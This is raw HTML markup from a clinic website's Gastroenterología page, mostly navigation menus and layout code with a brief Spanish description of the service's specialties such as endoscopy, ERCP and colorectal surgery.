			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5337e507 elementor-align-left elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="5337e507" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://sanatoriosalvador.com.ar/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">ESTUDIOS E IMÁGENES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c0b1a5 elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="7c0b1a5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://turnossanatoriodelsalvador.com/turnos-app/#/inicio" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 651 800" xml:space="preserve"><g>	<g>		<g>			<path d="M147.8,600.3h47.8v47.8c0,17.6,14.3,31.9,31.9,31.9s31.9-14.3,31.9-31.9v-47.8h47.8c17.6,0,31.9-14.3,31.9-31.9     c0-17.6-14.3-31.9-31.9-31.9h-47.8v-47.8c0-17.6-14.3-31.9-31.9-31.9s-31.9,14.3-31.9,31.9v47.8h-47.8     c-17.6,0-31.9,14.3-31.9,31.9C115.9,586,130.1,600.3,147.8,600.3z"></path>			<path d="M619.1,0H31.9C14.3,0,0,14.3,0,31.9v736.2C0,785.7,14.3,800,31.9,800h423.4c7.9,0,16.3-3.1,22.6-9.3l163.8-163.8     c5.9-5.9,9.3-14.1,9.3-22.6V31.9C651,14.3,636.7,0,619.1,0z M487.2,691v-54.8H542C506,672.2,515.1,663.1,487.2,691z M587.2,572.4     L587.2,572.4H455.3c-17.6,0-31.9,14.3-31.9,31.9v131.9H63.8V63.8h523.3V572.4z"></path>			<path d="M147.8,389.3h165c17.6,0,31.9-14.3,31.9-31.9c0-17.6-14.3-31.9-31.9-31.9h-165c-17.6,0-31.9,14.3-31.9,31.9     C115.9,375,130.1,389.3,147.8,389.3z"></path>			<path d="M147.8,291.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,291.4,147.8,291.4z"></path>			<path d="M147.8,193.4h355.5c17.6,0,31.9-14.3,31.9-31.9s-14.3-31.9-31.9-31.9H147.8c-17.6,0-31.9,14.3-31.9,31.9     S130.1,193.4,147.8,193.4z"></path>		</g>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">PORTAL PACIENTE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42f23f1c elementor-widget__width-auto elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="42f23f1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="384pt" viewBox="0 -53 384 384" width="384pt"><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2804" class="elementor elementor-2804 elementor-location-single post-3893 especialidades type-especialidades status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ca15040 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ca15040" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4241a40" data-id="4241a40" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959bb43 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="959bb43" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-79abb07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79abb07" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b6165" data-id="82b6165" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-76f0ad1 elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="76f0ad1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gastroenterología</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-fb53f6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb53f6f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3cc19c0" data-id="3cc19c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad67836 elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-jet-tabs" data-id="ad67836" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-1811" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-1811" aria-expanded="true" data-template-id="2812"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">INFORMACIÓN GENERAL</div></div></div><div id="jet-tabs-control-1812" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-1812" aria-expanded="false" data-template-id="2830"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">NUESTROS PROFESIONALES</div></div></div><div id="jet-tabs-control-1813" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-1813" aria-expanded="false" data-template-id="2883"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">ESTUDIOS Y PRÁCTICAS</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-1811" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="2812">		<div data-elementor-type="section" data-elementor-id="2812" class="elementor elementor-2812 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-8d3bee7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8d3bee7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56e7abd" data-id="56e7abd" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-b601b57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b601b57" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75c5aa7" data-id="75c5aa7" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f52c0c elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="0f52c0c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>El <strong>Servicio de Gastroenterología</strong> cuenta con un equipo médico de especialistas en Gastroenterología, Endoscopia y Cirugía Coloproctológica, con amplia trayectoria y en constante actualización profesional, realizando actividades asistenciales y de docencia en la Institución.<br />
Nuestro Staff médico se ocupa del estudio clínico, diagnóstico y terapéutico de las afecciones que involucran el tubo digestivo, especializándose en las siguientes áreas:</p>
<ul>
<li>Gastroenterología y Hepatología Clínica.</li>
<li>Cirugía Colorrectal y Proctológica.</li>
<li>Endoscopia Diagnóstica y Terapéutica.</li>
<li>Colangiopancreatografía Retrógrada Endoscópica (E.R.C.P).</li>
<li>Tratamientos por Videoendoscopía.</li>
<li>Motilidad Anorectocolónica.</li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-db47091 elementor-section-full_width jedv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="db47091" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2035330" data-id="2035330" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-70def71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70def71" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
